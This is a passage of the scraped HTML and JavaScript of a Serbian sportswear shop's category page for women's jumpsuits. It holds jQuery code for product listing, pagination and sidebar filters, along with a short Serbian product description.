                                    <li id="nistruct-constr-li-item" class="item product product-item" data-cnstrc-item-id="${itemId}" data-cnstrc-item-name="${title}" ${variationId ? `data-cnstrc-item-variation-id="${variationId}"` : ''} ${formatPrice(price) ? `data-cnstrc-item-price="${cnstrItemPrice}"` : ''} ${campaignId ? `data-cnstrc-sl-campaign-id="${campaignId}"` : ''} ${campaignOwner ? `data-cnstrc-sl-campaign-owner="${campaignOwner}"` : ''}>
                                            <div class="product-item-info">
                                                <div class="image-wrapper">
                                                    <div class="action-box-wrapper">
                                                        ${discountPercentFirst ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-1">-${discountPercentFirst}%</div>
                                                          </div>
                                                        ` : ''}
                                                        ${discountPercentSecond ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-2">-${discountPercentSecond}%</div>
                                                          </div>
                                                        ` : ''}
                                                    </div>
                                                    <a href="${url}" class="product-item-photo">
                                                        <img class="product-main-image" src="${image_url}" alt="${truncatedTitle}">
                                                        ${hover_image ? `<img src="${hover_image}" class="product-hover-image" alt="${truncatedTitle}">` : ''}
                                                    </a>
                                                    ${productLabelHTML ? productLabelHTML : ''}
                                                    ${productRotateImage ? productRotateImage : ''}
                                                    <div class="product-sale-bottom">
                                                        <div class="product-item-sale-bottom">
                                                            ${akcija ? akcija : ''}
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="product details">
                                                    ${reviewHTML}
                                                    <strong class="product-item-name"><a href="${url}">${truncatedTitle}</a></strong>
                                                    ${priceHTML}
                                                    ${product_info_discount_percent ? discountPrecentCoupone : ''}
                                                    ${variations ? availableFacets : ''}
                                                    <button class="add-to-cart" data-cnstrc-btn="add_to_cart" style="display: none">Add to Cart</button>
                                                </div>
                                            </div>
                                        </li>`;
                                resultsContainer.append(listItem);
                            });
                        } else {
                            resultsContainer.empty()
                            $('.results-container.nistruct-products').empty();
                            const noResults = `
                                    <div id="amasty-shopby-product-list">    <div class="message info empty">
                                            <div>Ne možemo da pronađemo artikle po odabranim parametrima.</div>
                                        </div>
                                    <div class="amshopby-filters-bottom-cms"></div>
                                    </div>
                                `;
                            resultsContainer.append(noResults);
                        }
                    }

                    // Update toolbar
                    function updateToolbar(totalResults = 0, page) {
                        $('.nistruct-amount .nistruct-number').text(totalResults);
                        if(!page){
                            $('.nistruct-amount .nistruct-number-min').text(totalResults);
                            $('.nistruct-amount .nistruct-number-max').text('');
                        }else{
                            $('.nistruct-amount .nistruct-number-min').text((page - 1) * resultsPerPage + 1);
                            $('.nistruct-amount .nistruct-number-max').text(Math.min(totalResults, page * resultsPerPage));
                        }
                    }

                    function updatePagination(total, currentPage) {
                        if (total <= resultsPerPage) {
                            paginationList.empty();
                            return;
                        }
                        totalPages = Math.ceil(total / resultsPerPage);
                        paginationList.empty();
                        const maxVisiblePages = 3;
                        const showDots = totalPages > maxVisiblePages + 2;

                        if (currentPage > 1) {
                            paginationList.append(`
                                <li class="item previous">
                                    <a href="#" class="page" data-page="${currentPage - 1}"><span>Prethodna</span></a>
                                </li>
                            `);
                        }

                        if (currentPage > maxVisiblePages && showDots) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="1">1</a>
                                </li>
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                            `);
                        }
                        const startPage = Math.max(1, currentPage - 1);
                        const endPage = Math.min(totalPages, currentPage + 1);

                        for (let i = startPage; i <= endPage; i++) {
                            const listItem = i === currentPage
                                ? `<li id="nistruct-page-item" class="item current"><strong class="page">${i}</strong></li>`
                                : `<li id="nistruct-page-item" class="item"><a href="#" class="page" data-page="${i}">${i}</a></li>`;
                            paginationList.append(listItem);
                        }

                        if (endPage < totalPages - 1) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="${totalPages}">${totalPages}</a>
                                </li>
                            `);
                        }

                        if (currentPage < totalPages) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item next">
                                    <a href="#" class="page" data-page="${currentPage + 1}"><span>Sledeća</span></a>
                                </li>
                            `);
                        }
                    }

                    $(document).on('mouseenter', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').show();
                    });
                    $(document).on('mouseleave', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').hide();
                    });


                    // Event listeners for filtering and pagination
                    $(document).on('filtersUpdated', (e, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) => {
                        selectedFilters = filters;
                        selectedSorter = sorter;
                        currentPage = 1;
                        isFiltersUpdated = true;
                        reloadConstructorData(currentPage, selectedFilters, sorter, clickedCategoryId, clickedUrl)
                    });
                    initializeFiltersWhenReady();

                    fetchAndRender(currentPage, selectedFilters, selectedSorter);

                    if (!history.state) {
                        history.replaceState(
                            {
                                page: currentPage,
                                selectedFilters,
                                filtersForUrl: {},
                                sorter: selectedSorter,
                                effectiveCat: queryOrCategory,
                                clickedUrl: window.location.href
                            },
                            '',
                            window.location.href
                        );
                    }

                    window.addEventListener('popstate', (event) => {
                        event.stopImmediatePropagation();
                        window.location.reload(true);
                    });
                });
                $(".main-mobile-filter strong").on('click', function (){
                    $('.nav-toggle').hide();
                })
                $(".mobile-overlay, .close-mobile-menu").on('click', function (){
                    $('.nav-toggle').show();
                })
            });
        </script>
    </div>
</div>
    <div class="category-description-bottom">
       <div><p style="text-align: left;"><span style="font-weight: 400;">Uvek elegantni i ležerni, </span><a href="https://planetasport.rs/zene/odeca/kombinezoni.html"><strong>ženski kombinezoni</strong></a><span style="font-weight: 400;"> su izbor u prilikama kada želimo biti otmeni i obučeni sa ukusom. </span><strong>Sportski kombinezoni</strong><span style="font-weight: 400;"> dodatno imaju prednost, jer su vrlo praktični, jednostavni i nosivi u većini prilika - od rođendana, piknika, do šetnje u prirodi ili odlasku u omiljeni kafić.</span></p>
<p style="text-align: left;"><strong>Ženski sportski kombinezoni </strong><span style="font-weight: 400;">obično su svedenog i jednostavnog dizajna, vrlo atraktivni kada ih kombinuješ uz </span><a href="https://planetasport.rs/zene/obuca/patike.html"><strong>patike</strong><span style="font-weight: 400;"> </span></a><span style="font-weight: 400;">i lagane jakne. </span></p></div>
            </div>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": []
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": []            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>

<div class="amshopby-filters-bottom-cms">
    </div>

<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 0,
                "clearUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fzene\u002Fodeca\u002Fkombinezoni.html",
                "currentCategoryId": 25000,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}
</script>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://planetasport.rs/zene/odeca/kombinezoni.html"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>

    </div>
</div><div class="sidebar sidebar-main"><div id="am-shopby-container" class="amshopby-filter-current filter-current nistruct-amasty">
    <ol class="amshopby-items items">
    </ol>
</div>
<div class="block-content filter-content constructor">
    <div class="filter-options" id="narrow-by-list">
            <div class="categories-section">
        <div class="filter-options-item active" data-collapsible="true">
            <div class="filter-options-title" role="tab">Kategorije</div>
            <div class="filter-options-content" role="tabpanel">
                <ul class="category-group">
                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                            data-category-id="2" data-level="1">
                            <a href="https://planetasport.rs/.html" class="category-link">
                                Svi proizvodi <span>(10)</span>
                            </a>

                                                            <ul class="categories-list">
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="24562" data-level="2">
                                            <a href="https://planetasport.rs/zene.html" class="category-link">
                                                Ženska obuća, odeća i aksesoari <span>(10)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24619" data-level="3">
                                                            <a href="https://planetasport.rs/zene/odeca.html" class="category-link">
                                                                Ženska odeća <span>(10)</span>
                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            
                                        </li>
                                                                    </ul>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
            <div class="filter-sidebar">
                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Vrsta</div>
                    <div class="filter-options-content">
                        <form id="filter-vrsta" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="KOMBINEZONI">
                                                                                    <span class="label">KOMBINEZONI</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-KOMBINEZONI"
                                            name="vrsta[]"
                                            value="KOMBINEZONI"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-KOMBINEZONI" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Brend</div>
                    <div class="filter-options-content">
                        <form id="filter-manufacturer" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="RANG">
                                                                                    <span class="label">RANG</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-RANG"
                                            name="manufacturer[]"
                                            value="RANG"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RANG" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Veličina</div>
                    <div class="filter-options-content">
                        <form id="filter-size" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="L">
                                                                                    <span class="label">L</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-L"
                                            name="size[]"
                                            value="L"
                                            type="checkbox"
                                        />
                                        <label for="size-L" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="XL">
                                                                                    <span class="label">XL</span>
                                            <span class="count">8<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-XL"
                                            name="size[]"
                                            value="XL"
                                            type="checkbox"
                                        />
                                        <label for="size-XL" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="M">
                                                                                    <span class="label">M</span>
                                            <span class="count">8<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-M"
                                            name="size[]"
                                            value="M"
                                            type="checkbox"
                                        />
                                        <label for="size-M" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="S">
                                                                                    <span class="label">S</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-S"
                                            name="size[]"
                                            value="S"
                                            type="checkbox"
                                        />
                                        <label for="size-S" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Pol</div>
                    <div class="filter-options-content">
                        <form id="filter-pol" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="ZENE">
                                                                                    <span class="label">ZENE</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="pol-ZENE"
                                            name="pol[]"
                                            value="ZENE"
                                            type="checkbox"
                                        />
                                        <label for="pol-ZENE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Akcija</div>
                    <div class="filter-options-content">
                        <form id="filter-lista" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="">
                                                                                    <span class="label"></span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-"
                                            name="lista[]"
                                            value=""
                                            type="checkbox"
                                        />
                                        <label for="lista-" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NAJVEĆI POPUSTI">
                                                                                    <span class="label">NAJVEĆI POPUSTI</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-NAJVEĆI POPUSTI"
                                            name="lista[]"
                                            value="NAJVEĆI POPUSTI"
                                            type="checkbox"
                                        />
                                        <label for="lista-NAJVEĆI POPUSTI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="OUTLET RASPRODAJA">
                                                                                    <span class="label">OUTLET RASPRODAJA</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-OUTLET RASPRODAJA"
                                            name="lista[]"
                                            value="OUTLET RASPRODAJA"
                                            type="checkbox"
                                        />
                                        <label for="lista-OUTLET RASPRODAJA" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Sport</div>
                    <div class="filter-options-content">
                        <form id="filter-sport" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="LIFESTYLE">
                                                                                    <span class="label">LIFESTYLE</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="sport-LIFESTYLE"
                                            name="sport[]"
                                            value="LIFESTYLE"
                                            type="checkbox"
                                        />
                                        <label for="sport-LIFESTYLE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Status</div>
                    <div class="filter-options-content">
                        <form id="filter-akcija" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="HIT CENA">
                                                                                    <span class="label">HIT CENA</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-HIT CENA"
                                            name="akcija[]"
                                            value="HIT CENA"
                                            type="checkbox"
                                        />
                                        <label for="akcija-HIT CENA" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                        </div>
    </div>
</div>
<script nonce="Zjl0cnExYnd2eXZqcXZib3g1OTIwdzZvd2Q5aDBoeGw=">
    require(['jquery'], function ($) {
        if (window._filtersAlreadyInitialized) return;
        window._filtersAlreadyInitialized = true;
        const filtersContainer = $('#narrow-by-list');
        const $sidebarMain = $('.sidebar.sidebar-main');
        let selectedFilters = {};
        let selectedOption = {};
        let filtersForUrl = {};
        let categoryId = '';
        let lastPushedUrl = null;
        let isClickProcessing = false;
        let isFiltersUpdating = false;
        let rangePriceSelect = {};
        let noRelevantFiltersActive = true;
        const isBrandPage = "";
        const brandKey = "brand"
        const brandUrl = window.location.origin + '/' + brandKey;

        function moveFilterContainer() {
                let isMobile = window.innerWidth <= 769;
                let filterContainer = $('#am-shopby-container');
                let mobileContainer = $('.filter-products-mobile');
                let alreadyCloned = mobileContainer.find('#am-shopby-container').length > 0;

                if (isMobile && !alreadyCloned) {
                    let clonedFilter = filterContainer.clone();
                    mobileContainer.append(clonedFilter);
                } else if (!isMobile) {
                    // Remove the cloned element on desktop
                    mobileContainer.find('#am-shopby-container').remove();
                }
            }
            // Call on page load
            moveFilterContainer();
            // Call on window resize
            $(window).resize(function () {
                moveFilterContainer();
            });

            if ($sidebarMain.length) {
                const $filterBlock = $sidebarMain.find('.block.filter');
                if ($filterBlock.length) {
                    const $amShopbyContainer = $('#am-shopby-container');
                    const $filterContent = $filterBlock.find('.block-content.filter-content');

                    if ($amShopbyContainer.length && $filterContent.length) {
                        $amShopbyContainer.insertBefore($filterContent);
                    }
                }
            }

            function initFiltersData(e, { facets, groups = [], currentSortOrder, currentSortBy, effectiveCategory, filtersForLabelsFromFacets }) {
                categoryId = effectiveCategory;
                renderFilters(facets, groups);
                if(!selectedOption.sort_by){
                    selectedOption.sort_by = currentSortBy;
                }
                selectedFilters = filtersForLabelsFromFacets || selectedFilters;
                $(document).off('click', '.category-item');
                $(document).off('click', '.am-collapse-icon');
                $(document).off('change', '.filter-checkbox');
                $(document).off('click', '.apply-price-filter');
                $(document).off('click', '.amshopby-remove');

                // Loop through the array and check for price with min and max values
                facets.forEach(item => {
                    if (item.name === "sort_range_price" && item.min !== undefined && item.max !== undefined) {
                        rangePriceSelect = {min: item.min, max: item.max};
                        // If you want to access status values (status.min and status.max)
                        if (item.status && item.status.min !== undefined && item.status.max !== undefined) {
                            const statusMin = item.status.min;
                            const statusMax = item.status.max;

                            $(".am-filter-price.-from").val(statusMin);
                            $(".am-filter-price.-to").val(statusMax);

                            // Reinitialize the slider with the new min and max values
                            initializeSlider(statusMin, statusMax);

                        }
                    }
                });

                $(document).on('click', '.am-collapse-icon', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    let $icon = $(this);
                    let $categoryItem = $icon.closest('.category-item');
                    let currentLevel = parseInt($categoryItem.attr('data-level'), 10);
                    let levelsToHide = [];
                    if (currentLevel === 1) {
                        levelsToHide = [2, 3];
                    } else if (currentLevel === 2) {
                        levelsToHide = [3];
                    }
                    if ($icon.hasClass('-active')) {
                        $icon.removeClass('-active');
                        levelsToHide.forEach(level => {
                            $categoryItem.find(`.category-item[data-level="${level}"]`).each(function() {
                                $(this).find('.categories-list').slideUp(200);
                                $(this).find('.am-collapse-icon').removeClass('-active');
                            });
                        });
                        $categoryItem.children('.categories-list').slideUp(200);

                    } else {
                        $icon.addClass('-active');
                        $categoryItem.children('.categories-list').slideDown(200);
                    }
                });


                function updateCatalogCategoryVisibility(level) {
                    $('.sidebar .category-item').each(function() {
                        const itemLevel = $(this).data('level');
                        const categoryItem = $(this);
                        if (itemLevel <= level) {
                            categoryItem.show();
                            for (let i = 1; i <= level; i++) {
                                categoryItem
                                    .parents('.sidebar .category-item[data-level="' + i + '"]')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                            if (itemLevel === level) {
                                categoryItem
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                                categoryItem.addClass('active-category');
                            }
                        } else {
                            categoryItem.removeClass('active-category');
                            categoryItem.find('.am-collapse-icon').removeClass('-active');
                        }
                    });
                }

                function handleObserver(level){
                    const observer = new MutationObserver(() => {
                        if ($('.category-item').length > 0) {
                            updateCatalogCategoryVisibility(level);
                            observer.disconnect();
                        }
                    });

                    observer.observe(document.body, { childList: true, subtree: true });
                }
                function safeTriggerFiltersUpdated() {
                    if (isFiltersUpdating) return;

                    isFiltersUpdating = true;
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);

                    requestAnimationFrame(() => {
                        isFiltersUpdating = false;
                    });
                }

                function updateAmastyData(filterUrl, url, clickedCategoryId = null) {
                    let amastyFilters = {};
                    let clearUrl = url.origin + url.pathname;
                    let groupedFilters = {};
                    Object.keys(filterUrl).forEach(function (key) {
                        const values = filterUrl[key].filter(Boolean);
                        if (values.length > 0) {
                            groupedFilters[key] = Array.from(new Set(values));
                        }
                    });
                    if (clickedCategoryId !== null) {
                        if (!groupedFilters['cat']) {
                            groupedFilters['cat'] = [];
                        }
                        if (!groupedFilters['cat'].includes(clickedCategoryId)) {
                            groupedFilters['cat'].push(clickedCategoryId);
                        }
                    }
                    let filterData = {};
                    Object.entries(groupedFilters).forEach(([key, values]) => {
                        if (values.length > 0) {
                            const name = key === 'cat' ? 'amshopby[cat]' : `amshopby[${key}]`;
                            filterData[name] = values;
                        }
                    });
                    filterData['shopbyAjax'] = 1;
                    amastyFilters.clearUrl = clearUrl;
                    amastyFilters.filterData = filterData;
                    $(document).trigger('updateAmastyHtml', amastyFilters);
                }

                $(document).on('click', '.sidebar .category-item', function(event) {
                    const clickedCategoryId = $(this).data('category-id');
                    window.getClickedCategoryId = clickedCategoryId;

                    if (String(clickedCategoryId) === String(categoryId)) {
                        event.preventDefault();
                        event.stopPropagation();
                        return;
                    }

                    const categoryLink = $(this).find('a').attr('href');
                    const url = new URL(categoryLink, window.location.origin);

                    if (isClickProcessing && lastPushedUrl === url.pathname + url.search) return;

                    isClickProcessing = true;
                    lastPushedUrl = url.pathname + url.search;
                    currentSortOrder = localStorage.getItem('sort-order') || 'descending';
                    selectedOption.sort_order = currentSortOrder;

                    event.preventDefault();
                    event.stopPropagation();

                    categoryId = clickedCategoryId;
                    const level = $(this).data('level');

                    selectedFilters['group_id'] = [clickedCategoryId];
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);

                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, clickedCategoryId, url]);

                    localStorage.setItem('active-category-filter', JSON.stringify({
                        categoryId: clickedCategoryId,
                        level: level,
                    }));
                    updateAmastyData(filtersForUrl, url, clickedCategoryId);
                    handleObserver(level);
                });


                // Handle dropdown change event
                $("#sorter").off("change").on("change", function () {
                    selectedOption = JSON.parse($(this).val());
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.level);
                });

                $(document).on('change', '.filter-checkbox', function () {
                    this.checked ? noRelevantFiltersActive = false : noRelevantFiltersActive = true;
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                    handleObserver(activeCategory.level);
                });

                // Listen for mouseup event after dragging the price slider
                $('.range-slider input[type="range"]').on('mouseup', function() {
                    const min = $('.range-slider input[type="range"]:first').val(); // First input (min)
                    const max = $('.range-slider input[type="range"]:last').val();  // Second input (max)

                    // Ensure that both min and max are not undefined
                    if (min && max) {
                        // Update the selectedFilters object
                        selectedFilters['sort_range_price'] = [min + "-" + max];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        // Trigger the filtersUpdated event with the updated selectedFilters
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    }
                });

                $('.am-filter-go').on('click', function (e) {
                    e.preventDefault();

                    let min = parseFloat($('input.am-filter-price.-from.input-text').val());
                    let max = parseFloat($('input.am-filter-price.-to.input-text').val());

                    if (!isNaN(min) && !isNaN(max)) {

                        if (min < rangePriceSelect.min) {
                            min = rangePriceSelect.min;
                            $('input.am-filter-price.-from.input-text').val(min.toFixed(2));
                        }
                        if (max > rangePriceSelect.max) {
                            max = rangePriceSelect.max;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        if (min > max) {
                            max = min;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        selectedFilters['sort_range_price'] = [min.toFixed(2) + "-" + max.toFixed(2)];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    } else {
                        console.error('Nevalidne vrednosti za cenu:', min, max);
                    }
                });

                $(document).on('click','.apply-price-filter' , function () {
                    const min = $('#price-min').val();
                    const max = $('#price-max').val();
                    selectedFilters['sort_range_price'] = [min, max];
                    selectedOption.sort_order = currentSortOrder;
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateSelectedFilters();
                });

                $(document).on('click', '.amshopby-remove', function () {
                    const filterName = $(this).data('filter-name');
                    let filterValue = $(this).data('filter-value');
                    filterValue = filterValue.toString();
                    let updatedFilters = { ...selectedFilters };
                    if (filterName === 'sort_range_price') {
                        delete updatedFilters[filterName];
                        $('input.am-filter-price.-from.input-text').val('');
                        $('input.am-filter-price.-to.input-text').val('');
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(filterValue);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                delete updatedFilters[filterName];
                            }
                        }
                        $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);
                    }
                    selectedFilters = updatedFilters;
                    $(this).closest('li.item.amshopby-item').remove();
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    safeTriggerFiltersUpdated();
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                });


                $('.filter-options-title').on('click', function() {
                    var $content = $(this).next('.filter-options-content');
                    $content.slideToggle(200);
                    $(this).closest('.filter-options-item').toggleClass('active');
                });


            function removeDuplicatesFromFilters(filtersForUrl) {
                Object.keys(filtersForUrl).forEach(key => {
                    if (Array.isArray(filtersForUrl[key])) {
                        filtersForUrl[key] = [...new Set(filtersForUrl[key])];
                    }
                });
                return filtersForUrl;
            }

            function renderFilters(facets, groups) {
                filtersContainer.empty();
                if (!Array.isArray(facets)) {
                    console.error("Facets data is invalid or undefined:", facets);
                    return;
                }
                if (!Array.isArray(groups)) {
                    console.error("Groups data is invalid or undefined:", groups);
                    return;
                }
                const categoriesSectionHTML = `
                    <div class="categories-section">
                        <div class="filter-options-item active" data-collapsible="true">
                            <div class="filter-options-title" role="tab">Kategorije</div>
                            <div class="filter-options-content" role="tabpanel">
                                <ul class="category-group">
                                    <div>
                                        ${ renderAllCatalogCategories(groups) }
                                    </div>
                                </ul>
                            </div>
                        </div>
                    </div>`;
                if (groups) filtersContainer.append(categoriesSectionHTML);
                // filtersContainer.append(categoriesSectionHTML);

                facets.forEach(filter => {
                    if (!filter) {
                        console.error("Invalid filter:", filter);
                        return;
                    }
                    if (filter.type === 'range' && filter.name === 'sort_range_price') {
                        renderPriceFilter(filter);
                    } else {
                        renderCheckboxFilter(filter);
                    }
                });
            }

            function renderCatalogCategoryTree(group, isChild = false, groupsArray) {
                if (!JSON.parse(String(group.data?.active))) {
                    return '';
                }
                let level = parseInt(group.data?.level) || '';
                let url = group.data?.url || '#';
                let categoryHtml = `
                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent" data-category-id="${group.group_id}" data-level="${level-1}">
                        <span class="am-collapse-icon -active"></span>
                        <a href="${url}" class="category-link">${group.display_name} <span>(${group.count || 0})</span></a>
                `;

                if (group.children?.length > 0) {
                    categoryHtml += `<ul class="categories-list">`;
                    categoryHtml += group.children.map(child => renderCatalogCategoryTree(child, true, groupsArray)).join('');
                    categoryHtml += `</ul>`;
                }
                categoryHtml += '</li>';

                return categoryHtml;
            }

            function getCategoryUrlById(categoryId, groupsArray) {
                const category = findCategoryById(groupsArray, categoryId);
                return category ? category.data?.url : '#';
            }

            function renderAllCatalogCategories(groupsArray) {
                if (isBrandPage) {
                    return groupsArray.map(group => renderCatalogCategoryTree(group)).join('');
                }
                let found = findCategoryById(groupsArray, categoryId);
                if (found) {
                    found.parents = (found.parents || []).filter(p => p.group_id !== "2");

                    const parent = found.parents?.[found.parents.length - 1];
                    let siblings = [];

                    if (parent) {
                        const parentNode = findCategoryById(groupsArray, parent.group_id);
                        siblings = parentNode?.children || [];
                    } else {
                        siblings = [found];
                    }

                    return renderSiblingsWithParents(found, siblings, groupsArray);
                }
                return '';
            }

            function renderSiblingsWithParents(currentCategory, siblings, groupsArray) {
                const level = parseInt(currentCategory.data?.level, 10);
                let filteredSiblings = siblings;
                if(level !== 4) {
                    filteredSiblings = siblings.filter(sibling => sibling.group_id === currentCategory.group_id);
                }
                const siblingHtml = filteredSiblings.map(sibling => {
                    return renderCatalogCategoryTree(sibling, true, groupsArray);
                }).join('');

                return (currentCategory.parents || []).reduceRight((html, parent, i) => {
                    const parentUrl = getCategoryUrlById(parent.group_id, groupsArray);
                    return `
                        <li class="category-item parent-category" data-category-id="${parent.group_id}" data-level="${i + 1}">
                            <span class="am-collapse-icon -active"></span>
                            <a href="${parentUrl}" class="category-link parent-category-link"><span class="parent-label">${parent.display_name}</span></a>
                            <ul class="categories-list" style="margin-left: 10px;">${html}</ul>
                        </li>
                    `;
                }, siblingHtml);
            }

            function findCategoryById(groups, id) {
                for (const group of groups) {
                    if (String(group.group_id) === String(id)) return group;
                    if (group.children?.length > 0) {
                        const found = findCategoryById(group.children, id);
                        if (found) return found;
                    }
                }
                return null;
            }

            $('.am-filter-item-nst.filter-link-item-nst').on('click', function (e) {
                e.preventDefault();
